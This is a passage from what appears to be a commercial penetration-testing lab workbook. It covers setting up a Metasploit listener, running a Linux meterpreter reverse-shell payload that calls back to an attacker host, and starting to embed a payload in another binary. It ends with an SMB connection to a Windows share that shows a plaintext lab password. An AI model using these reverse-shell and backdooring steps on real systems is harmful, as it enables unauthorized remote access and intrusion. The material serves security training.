 26. What is the size of the file in bytes that was created?
*249*
27. In the Metasploit console, set up a listener using the handler command that will catch the callback.
TERMINAL 1:
msf > handler -p linux/x64/meterpreter/reverse_tcp -H 192.168.12.9 -P 443
28. In the second terminal, add the execute permission to the payload and execute.
You will receive a callback in the first terminal.
TERMINAL 2:
root@chiron:~# chmod +x rev_lin_x64_Met_443
root@chiron:~# ./rev_lin_x64_Met_443
29. In the Metasploit console, enter the Meterpreter session and run the sysinfo command.
msf > sessions 1
meterpreter > sysinfo
Computer : 10.10.179.8
OS : Ubuntu 16.04 (Linux 4.4.0-127-generic)
<SNIP>
30. Exit the Meterpreter session.
meterpreter > exit
[*] Shutting down Meterpreter...
Objective: Embed a payload into another binary, ensuring the newly generated binary runs
the payload.
31. Open a third terminal on ChironLinux and use smbclient to connect to the Window 10 machine.
TERMINAL 3:
root@chiron:~# smbclient //192.168.12.14/C$ -U DEIMUSTECH\\anna
Enter DEIMUSTECH\anna's password: J@nuary2016
smb: \>
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited. © Chiron Technology Services